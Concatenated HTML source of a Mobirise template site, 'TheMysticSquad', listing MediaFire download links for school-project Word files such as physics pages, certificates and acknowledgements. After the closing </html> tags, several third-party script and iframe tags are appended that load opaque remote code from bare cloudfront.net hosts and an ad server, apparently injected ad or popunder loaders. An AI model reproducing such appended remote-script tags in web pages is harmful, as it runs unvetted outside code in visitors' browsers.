            </div>
            <!--Card-4-->
            
        </div>
    </div>
</section>

<section class="features3 cid-rRX7e2OnLH" id="features3-4g">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200222-205517-420x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/k3twqca1767i4ao/physics13.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200222-210824-419x535.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/do00xdwseu72fi3/physics14_%282%29.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200222-211150-417x538.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/oee3prs8rdxl4af/physics15_%282%29.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                </div>
            </div>

            
        </div>
    </div>
</section>

<section class="features3 cid-rRX7ysAPFB" id="features3-4h">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200224-111443-419x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/7ad0dvpi2453qok/physics16.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                </div>
            </div>

            

            

            
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>
<iframe src="//adser.io/codes/banner?rcd=NTk5" scrolling="no" style="width:728px; height:90px; border:0px; padding:0;overflow:hidden" allowtransparency="true"></iframe>
</file>



<file: page6.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Website Creator Description">
  
  <title>certificate</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-42">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/p">site templates free download</a></section><section class="header1 cid-rQy6MUQpid mbr-parallax-background" id="header16-43">

    

    

    <div class="container">
        <div class="row justify-content-md-center">
            <div class="col-md-10 align-center">
                <h1 class="mbr-section-title mbr-bold pb-3 mbr-fonts-style display-1"><em>Certificate.</em></h1>
                <h3 class="mbr-section-subtitle mbr-light pb-3 mbr-fonts-style display-5"><strong><em>Download and shere beautiful Certificates and for your institute name just download and open then edit the institute name.</em></strong></h3>
                <p class="mbr-text pb-3 mbr-fonts-style display-2">Get high quality,Profecianal Certificate for school Project.</p>
                
            </div>
        </div>
    </div>

</section>

<section class="services1 cid-rQya9cvyQm" id="services1-44">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/certificate-cbse-upload-423x544.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/1iphsvtlwk9oxim/certificate_cbse_1.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-211639-372x480.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/xxvp7a9jukip00u/Certificate%255B1.2%255D_.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-211807-418x541.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/4srq11mu6lgwabv/Certificate%255B1.3%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200214-120240-351x516.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/pzh4kq6yjh6vtqr/Certificate%255B1.4%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="services1 cid-rQyaarqTkw" id="services1-45">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200310-132925-417x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/p99le685ar3v5ei/Certificate%255B2.1%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-212143-409x532.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/u4eg7qtb5xcqk6o/Certificate%255B2.2%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-212333-407x531.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/spskswqrage75fq/Certificate%255B2.3%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200214-182332-386x516.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/kjnxgocxeqp2l4g/Certificate%255B2.4%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="services1 cid-rQyaaxF7BF" id="services1-46">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-212951-421x530.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/8ia71gdsiov30rz/Certificate%255B3.1%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-213314-416x532.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/thfnpsrhwt26upb/Certificate%255B3.2%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200213-213610-414x525.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/thfnpsrhwt26upb/Certificate%255B3.2%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200214-182740-413x536.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/yik0bm188sjo8ct/Certificate%255B3.3%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="services1 cid-rQybWPUSnW" id="services1-47">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200215-91217-418x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/573uajpghi85odf/Certificate%255B3.4%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200217-163522-420x536.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/lmgzj3wo0rcpir0/Certificate%255B4.1%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200215-92358-443x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/wv11lf2b317cc4u/Certificate%255B4.2%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200215-92901-384x490.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/szcfpiooxczyycw/Certificate%255B4.3%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="services1 cid-rQJOYwX9UO" id="services1-4a">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200216-182115-419x535.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/oswisxwgz5pqsoy/Certificate%255B4.4%255D.docx/file" class="btn btn-warning-outline display-4">Download<br></a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200216-182347-417x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/tv77kdc14gjc4mu/Certificate%255B5.1%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200216-182824-414x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/5nv1ghul6egwmty/Certificate%255B5.2%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-132222-416x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="http://www.mediafire.com/file/5xn4ecabsbsaa1y/Certificate%255B5.3%255D.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>
<script data-cfasync="false" src="//ds88pc0kw6cvc.cloudfront.net/?kcpsd=845407"></script>
<script data-cfasync="false" src="//ds88pc0kw6cvc.cloudfront.net/?kcpsd=845374"></script>
</file>



<file: page7.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Web Builder Description">
  
  <title>acknlowdgement</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-4b">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info">Mobirise</a></section><section class="header3 cid-rRdyvhJ3Sj" id="header3-4c">

    

    

    <div class="container">
        <div class="media-container-row">
            <div class="mbr-figure" style="width: 100%;">
                <img src="assets/images/screenshot-20200218-93427-416x534.png" alt="Mobirise" title="">
            </div>

            <div class="media-content">
                <h1 class="mbr-section-title mbr-white pb-3 mbr-fonts-style display-1">Acknlowdegement</h1>
                
                <div class="mbr-section-text mbr-white pb-3 ">
                    <p class="mbr-text mbr-fonts-style display-5">Start your project with these Attrative acknlodegement.</p>
                </div>
                
            </div>
        </div>
    </div>

</section>

<section class="features3 cid-rRdzpqQsPZ" id="features3-4d">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200217-200106-417x538.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/4c2kdconzsps9g9/Acknlowqdegerment.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-92601-416x541.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/n3y7sfsyuyovkl4/AW2.docx/file" class="btn btn-primary display-4">
                            Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-92801-419x538.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/akr0z7cmb1szju0/AW.3.docx/file" class="btn btn-primary display-4">
                            Download</a></div>
                </div>
            </div>

            
        </div>
    </div>
</section>

<section class="features3 cid-rRdzq0EwX7" id="features3-4e">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-92932-417x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/k0ika5vjs2uu88y/AW4.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-93047-418x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/2nimg4nhcpq2ema/AW5.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-93427-416x534.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/b702duh5fh6p5bw/AW6.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            
        </div>
    </div>
</section>

<section class="features3 cid-rRdzODEAbj" id="features3-4f">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-93634-417x534.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/aw2w7tlxc53vgtb/AW7.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200218-94051-416x538.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.mediafire.com/file/rydaah31zeg4koq/AW8.docx/file" class="btn btn-primary display-4">Download</a></div>
                </div>
            </div>

            

            
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>
+<script data-cfasync="false" src="//d2lp70uu6oz7vk.cloudfront.net/?uupld=845374"></script>
</file>

<file: page8.html>
<!DOCTYPE html>
<html  >
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Site Generator Description">
  
  <title>ads</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-4l">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
